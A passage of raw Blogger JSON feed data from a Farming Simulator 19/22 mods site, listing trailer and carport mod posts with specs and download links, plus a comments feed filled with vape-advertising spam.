v1.1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUJLGXpEAIiqZf2jIaWybQjS2MROrfXAajI6ajvd6-KAnIRcmTLL1i0xbBdGFJdJC2wS-JL9oGHBHJU7CH9PqM2DBtcMKIQdbW1g3VmLDbYV2Xhm7vBgA7JRds43eI75WqqZcw3jUpqdrCElZzWMaSwith0QBf-rc7YT-MIhz0P19xobiK_B3xZOriJw\/s72-c\/fs22-timberjack-810b-v1-0-0-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-7282686512796511252"},"published":{"$t":"2023-11-01T01:19:00.002-07:00"},"updated":{"$t":"2023-11-01T01:19:53.641-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Trailers"}],"title":{"type":"text","$t":" FS22 GREAT DANE FREEDOM LT Autoload v1.1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi_GQcS2WfObV7Xinw03PZ-EGUlw57wIbC8voiWzok5gJuc_V5M0WkfGsPKyGkCBOSaMbEbRVULzN9NC4ahLwlbsvAnlAWjFdnOS-OJgZrR7WSXuaknmumMiq9C5mm4pe37ch-taFvsqR4VF6Y9P8UdlThhPQXwJls_r3oqhZxAb_94BCYG4jYz1M1Hg\/s1920\/fs22-great-dane-freedom-lt-autoload-v1-0-0-1-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi_GQcS2WfObV7Xinw03PZ-EGUlw57wIbC8voiWzok5gJuc_V5M0WkfGsPKyGkCBOSaMbEbRVULzN9NC4ahLwlbsvAnlAWjFdnOS-OJgZrR7WSXuaknmumMiq9C5mm4pe37ch-taFvsqR4VF6Y9P8UdlThhPQXwJls_r3oqhZxAb_94BCYG4jYz1M1Hg\/s320\/fs22-great-dane-freedom-lt-autoload-v1-0-0-1-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr4Nghe1qqjHKHYbj0TZW7evchi0hxeudfkKaxsADOvNhUIarXYEJNTk9P6lvQQNv7nHaaFt83Nc_F01-CbQpi7gZHRhTUgMbONYBTPQ_bZaXES7jsw-XrmJdpSGMTcLPrZqjfWyIt0DwSEeNXCUO5oZFhboSD-jx4kXwPMuHfFUqOkPpnrLX14ohHUA\/s1920\/fs22-great-dane-freedom-lt-autoload-v1-0-0-1-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr4Nghe1qqjHKHYbj0TZW7evchi0hxeudfkKaxsADOvNhUIarXYEJNTk9P6lvQQNv7nHaaFt83Nc_F01-CbQpi7gZHRhTUgMbONYBTPQ_bZaXES7jsw-XrmJdpSGMTcLPrZqjfWyIt0DwSEeNXCUO5oZFhboSD-jx4kXwPMuHfFUqOkPpnrLX14ohHUA\/s320\/fs22-great-dane-freedom-lt-autoload-v1-0-0-1-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw184GxGLQrYkvIFtPvVeYtCN4BEWnNAIzMHlSOY9x31YNKghWJuYfAH8CMPgMBXvW3w0It4wcMwQzEQXr4wuLSxLx4GwaJWwa56kh5eogKC7ci2I5T8R2zyT4-aqaa0jxg11lr1S9D8pYPn-p6_UUCdwACXFMOD7mh7qWGa2YMYw9IMf83E_gkW_C2w\/s1920\/fs22-great-dane-freedom-lt-autoload-v1-0-0-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw184GxGLQrYkvIFtPvVeYtCN4BEWnNAIzMHlSOY9x31YNKghWJuYfAH8CMPgMBXvW3w0It4wcMwQzEQXr4wuLSxLx4GwaJWwa56kh5eogKC7ci2I5T8R2zyT4-aqaa0jxg11lr1S9D8pYPn-p6_UUCdwACXFMOD7mh7qWGa2YMYw9IMf83E_gkW_C2w\/s320\/fs22-great-dane-freedom-lt-autoload-v1-0-0-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 GREAT DANE FREEDOM LT Autoload v1.1\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUpdate 1.0.0.1:\u003C\/p\u003E\u003Cp\u003EAdapted to Universal Autoload mod\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe lost art of American craftsmanship is found in the Great Dane Freedom flatbed series. Each model is strategically-designed and meticulously-engineered to support your heaviest hauls—with three available models and a vast selection of features and options.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EServing the needs of a wide range of markets. The Freedom Series offers heavy-duty performance, durability, increased payload, and the lightest all-aluminum flatbed in the industry.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETons: 40\u003C\/p\u003E\u003Cp\u003ELength: 53 Feet\u003C\/p\u003E\u003Cp\u003EWidth: 105 Inches\u003C\/p\u003E\u003Cp\u003EAxles: 2 Axles\u003C\/p\u003E\u003Cp\u003ESuspension: Air Ride\u003C\/p\u003E\u003Cp\u003EColor: Custom Colors\u003C\/p\u003E\u003Cp\u003ERim Color: Custom Colors\u003C\/p\u003E\u003Cp\u003EWear: Yes\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits:\u003C\/p\u003E\u003Cp\u003EFarm Sim World, FS Modding\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/9jajuztxoutt\/FS22_greatDane_FLT_CMT.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/7282686512796511252\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-great-dane-freedom-lt-autoload-v11.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/7282686512796511252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/7282686512796511252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-great-dane-freedom-lt-autoload-v11.html","title":" FS22 GREAT DANE FREEDOM LT Autoload v1.1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi_GQcS2WfObV7Xinw03PZ-EGUlw57wIbC8voiWzok5gJuc_V5M0WkfGsPKyGkCBOSaMbEbRVULzN9NC4ahLwlbsvAnlAWjFdnOS-OJgZrR7WSXuaknmumMiq9C5mm4pe37ch-taFvsqR4VF6Y9P8UdlThhPQXwJls_r3oqhZxAb_94BCYG4jYz1M1Hg\/s72-c\/fs22-great-dane-freedom-lt-autoload-v1-0-0-1-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fsmods.us/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery1110021759505550514202_1768098075841&_=1768098075842
body_size: 1759
content:
// API callback
jQuery1110021759505550514202_1768098075841({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.comments"},"updated":{"$t":"2025-10-06T05:11:55.762-07:00"},"title":{"type":"text","$t":"FS 19 \u0026amp; 22 USA Mods Collection "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.fsmods.us\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"149"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-4571071187642262662"},"published":{"$t":"2025-10-06T05:11:55.762-07:00"},"updated":{"$t":"2025-10-06T05:11:55.762-07:00"},"title":{"type":"text","$t":"Disposable vapes are stylish and comfortable to us..."},"content":{"type":"html","$t":"Disposable vapes are stylish and comfortable to use.\t\u003Ca href=\"https:\/\/originalboutiqswitch.com\/\" rel=\"nofollow\"\u003EBoutiq switch\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/5511107135099595989\/comments\/default\/4571071187642262662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/5511107135099595989\/comments\/default\/4571071187642262662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2020\/12\/fs19-s-v10.html?showComment=1759752715762#c4571071187642262662","title":""}],"author":[{"name":{"$t":"sofia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15981315467605805716"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.fsmods.us\/2020\/12\/fs19-s-v10.html","ref":"tag:blogger.com,1999:blog-6701605371897636173.post-5511107135099595989","source":"http://www.blogger.com/feeds/6701605371897636173/posts/default/5511107135099595989","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1682764735"},{"name":"blogger.displayTime","value":"October 6, 2025 at 5:11 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-1350737603253442603"},"published":{"$t":"2025-09-01T05:50:13.470-07:00"},"updated":{"$t":"2025-09-01T05:50:13.470-07:00"},"title":{"type":"text","$t":"Flavors don’t fade quickly.\tace ultra premium 2g d..."},"content":{"type":"html","$t":"Flavors don’t fade quickly.\t\u003Ca href=\"http:\/\/aceultrapremiumofficialstore.com\" rel=\"nofollow\"\u003Eace ultra premium 2g disposable\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/5511107135099595989\/comments\/default\/1350737603253442603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/5511107135099595989\/comments\/default\/1350737603253442603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2020\/12\/fs19-s-v10.html?showComment=1756731013470#c1350737603253442603","title":""}],"author":[{"name":{"$t":"saniya"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07680208747496617594"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.fsmods.us\/2020\/12\/fs19-s-v10.html","ref":"tag:blogger.com,1999:blog-6701605371897636173.post-5511107135099595989","source":"http://www.blogger.com/feeds/6701605371897636173/posts/default/5511107135099595989","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1144915926"},{"name":"blogger.displayTime","value":"September 1, 2025 at 5:50 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-3472683902114983818"},"published":{"$t":"2025-07-20T12:10:55.699-07:00"},"updated":{"$t":"2025-07-20T12:10:55.699-07:00"},"title":{"type":"text","$t":"Essentially After i realize them today even though..."},"content":{"type":"html","$t":"Essentially After i realize them today even though Used to do numerous believed procedures regarding this particular now I have to to understand to see them once again due to the fact it\u0026#39;s very well created.\t\u003Ca href=\"https:\/\/ceoreviewmagazine.com\/best-10-usa\/richest-states-in-the-usa\/\" rel=\"nofollow\"\u003ERichest States in USA\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/7154242202632309646\/comments\/default\/3472683902114983818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/7154242202632309646\/comments\/default\/3472683902114983818"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2020\/04\/fs19-elkader-ia-v11.html?showComment=1753038655699#c3472683902114983818","title":""}],"author":[{"name":{"$t":"hamza3443"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00859864039962505624"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.fsmods.us\/2020\/04\/fs19-elkader-ia-v11.html","ref":"tag:blogger.com,1999:blog-6701605371897636173.post-7154242202632309646","source":"http://www.blogger.com/feeds/6701605371897636173/posts/default/7154242202632309646","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1577348416"},{"name":"blogger.displayTime","value":"July 20, 2025 at 12:10 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-2133151090716398429"},"published":{"$t":"2025-07-20T12:05:32.400-07:00"},"updated":{"$t":"2025-07-20T12:05:32.400-07:00"},"title":{"type":"text","$t":"I know of this line. After i understand Individual..."},"content":{"type":"html","$t":"I know of this line. After i understand Individuals match some kind of nearly all think it is difficult in order to situated which statement. After i jealousy types exercise.\t\u003Ca href=\"https:\/\/ceoreviewmagazine.com\/best-10-usa\/richest-states-in-the-usa\/\" rel=\"nofollow\"\u003ERichest States in USA\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/5511107135099595989\/comments\/default\/2133151090716398429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/5511107135099595989\/comments\/default\/2133151090716398429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2020\/12\/fs19-s-v10.html?showComment=1753038332400#c2133151090716398429","title":""}],"author":[{"name":{"$t":"hamza3443"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00859864039962505624"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.fsmods.us\/2020\/12\/fs19-s-v10.html","ref":"tag:blogger.com,1999:blog-6701605371897636173.post-5511107135099595989","source":"http://www.blogger.com/feeds/6701605371897636173/posts/default/5511107135099595989","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1577348416"},{"name":"blogger.displayTime","value":"July 20, 2025 at 12:05 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-1586687773885651830"},"published":{"$t":"2025-06-13T08:27:47.910-07:00"},"updated":{"$t":"2025-06-13T08:27:47.910-07:00"},"title":{"type":"text","$t":"“Solid device all around.”\tAce Cart"},"content":{"type":"html","$t":"“Solid device all around.”\t\u003Ca href=\"https:\/\/officialaceultrapremium.com\/\" rel=\"nofollow\"\u003EAce Cart\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/5511107135099595989\/comments\/default\/1586687773885651830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/5511107135099595989\/comments\/default\/1586687773885651830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2020\/12\/fs19-s-v10.html?showComment=1749828467910#c1586687773885651830","title":""}],"author":[{"name":{"$t":"saniya"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07680208747496617594"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.fsmods.us\/2020\/12\/fs19-s-v10.html","ref":"tag:blogger.com,1999:blog-6701605371897636173.post-5511107135099595989","source":"http://www.blogger.com/feeds/6701605371897636173/posts/default/5511107135099595989","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1144915926"},{"name":"blogger.displayTime","value":"June 13, 2025 at 8:27 AM"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.fsmods.us/feeds/posts/default?alt=json-in-script&callback=jQuery1110021759505550514202_1768098075845&_=1768098075846
body_size: 31722
content:
// API callback
jQuery1110021759505550514202_1768098075845({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173"},"updated":{"$t":"2025-12-11T21:01:49.216-08:00"},"category":[{"term":"FS19 Cars"},{"term":"FS19 Tractors"},{"term":"FS19 Trailers"},{"term":"FS19 Implements \u0026 Tools"},{"term":"FS19 Trucks"},{"term":"FS19 Objects and buildings"},{"term":"FS22 Tractors"},{"term":"FS19 Maps"},{"term":"FS22 Trailers"},{"term":"FS19 Combines"},{"term":"FS22 Implements \u0026 Tools"},{"term":"FS22 Objects And Buildings"},{"term":"FS22 Cars"},{"term":"FS19 Forest Equipment"},{"term":"FS19 Must have!"},{"term":"FS22 Trucks"},{"term":"FS22 Must Have!"},{"term":"FS19 Loaders and excavators"},{"term":"FS19 ModPack"},{"term":"FS22 Combines"},{"term":"FS22 Maps"},{"term":"FS22 Others"},{"term":"FS19 Construction equipment"},{"term":"FS22 ModPack"},{"term":"FS22 News"},{"term":"FS22 Forest Equipment"},{"term":"FS22 Loaders And Excavators"},{"term":"FS22 Other"},{"term":"FS19 Textures"},{"term":"FS22 Textures"},{"term":"FS22 Construction Equipment"}],"title":{"type":"text","$t":"FS 19 \u0026amp; 22 USA Mods Collection "},"subtitle":{"type":"html","$t":"FS19, FS 22 Mods. Farming Simulator 19 22 Mods. Only best american style mods FS19 FS 22!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1908"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-7929662479202068782"},"published":{"$t":"2023-12-25T12:02:00.000-08:00"},"updated":{"$t":"2023-12-25T12:02:39.817-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Objects And Buildings"}],"title":{"type":"text","$t":" FS22 American Carport v1.1 "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrf4hnkFd62HkI1zJ4aIWZ6U4vdun76WSk04rO3kNiurIkmawigJGyHkrHqQtpWY-H585QsKNmwFUttawuGbav9kNv9BzOUztDqFpaD9QLIVihQeSKw9ycry8yw63nDnlbvYvk5So17BjNHA4XKOu72Foa8ee00NjzP6beQliRWJ6h0g-OVI6FJN447g\/s1024\/american-carport-v1.0.0.1-fs22-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrf4hnkFd62HkI1zJ4aIWZ6U4vdun76WSk04rO3kNiurIkmawigJGyHkrHqQtpWY-H585QsKNmwFUttawuGbav9kNv9BzOUztDqFpaD9QLIVihQeSKw9ycry8yw63nDnlbvYvk5So17BjNHA4XKOu72Foa8ee00NjzP6beQliRWJ6h0g-OVI6FJN447g\/s320\/american-carport-v1.0.0.1-fs22-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXjidqOa1eiVuokKioeZ0BtYcim9aLgpxkdsrDBxP9vWj2XVMFmizQqyQdIen7mK0_VEhEw57ouuDETy37h7eJMio6Mb3RDjQMvhzvklneA8mDoygqOhBk6QZ0APvPOLzUtWvCu0hz93oacPC49jy_8TtzuTV4T7oaPq_eol1hR6R0lEJ1PKMXTfcuTw\/s1024\/american-carport-v1.0.0.1-fs22-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXjidqOa1eiVuokKioeZ0BtYcim9aLgpxkdsrDBxP9vWj2XVMFmizQqyQdIen7mK0_VEhEw57ouuDETy37h7eJMio6Mb3RDjQMvhzvklneA8mDoygqOhBk6QZ0APvPOLzUtWvCu0hz93oacPC49jy_8TtzuTV4T7oaPq_eol1hR6R0lEJ1PKMXTfcuTw\/s320\/american-carport-v1.0.0.1-fs22-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwy-ouaQxoSdaVPVemMOT5QOpcXGn5rSE3S2Oab3Jay4fmqgZk77FfWhICPMciMczNlBRoybKh4f-5dSc9a14leTUAqXpgqbGAmLblBpTNMccRKwTjPCAkjq0VPQXiTl2kTf0rUM0tDVTNXJnrRAHLYZzWsh16cvvv2eGir_ZT-W56PFKiQy84PNqejw\/s1024\/american-carport-v1.0.0.1-fs22-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwy-ouaQxoSdaVPVemMOT5QOpcXGn5rSE3S2Oab3Jay4fmqgZk77FfWhICPMciMczNlBRoybKh4f-5dSc9a14leTUAqXpgqbGAmLblBpTNMccRKwTjPCAkjq0VPQXiTl2kTf0rUM0tDVTNXJnrRAHLYZzWsh16cvvv2eGir_ZT-W56PFKiQy84PNqejw\/s320\/american-carport-v1.0.0.1-fs22-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoSkSRl27NR815XZGc0z8qbpmTiT-FMrv736wOfxufzFICmruLmiLwISOW6G1z9jThXJOZuIHSJdPnp3GJUZCXw89eyfHiOlKADN8MiEj-Ti5GlbPdD98Eyi7yW1xkOhH7TESFH9RRyx3BHA7V1GzDW3oI2hB3jI1AULbrlWbLgmDeo8zZbFj5l3BZ6A\/s1024\/american-carport-v1.0.0.1-fs22-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoSkSRl27NR815XZGc0z8qbpmTiT-FMrv736wOfxufzFICmruLmiLwISOW6G1z9jThXJOZuIHSJdPnp3GJUZCXw89eyfHiOlKADN8MiEj-Ti5GlbPdD98Eyi7yW1xkOhH7TESFH9RRyx3BHA7V1GzDW3oI2hB3jI1AULbrlWbLgmDeo8zZbFj5l3BZ6A\/s320\/american-carport-v1.0.0.1-fs22-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/american-carport-v1.0.0.1-fs22-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/american-carport-v1.0.0.1-fs22-5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;American Carport v1.1 FS22\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EOld classic american carport.\u003C\/p\u003E\u003Cp\u003ECarport has medium size, in it is place for vehicles and for combine.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EChangelog 1.0.0.1:\u003C\/p\u003E\u003Cp\u003ENew textures\u003C\/p\u003E\u003Cp\u003EColorable\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPrice: 35,000$\u003C\/p\u003E\u003Cp\u003EDaily maintenance costs: 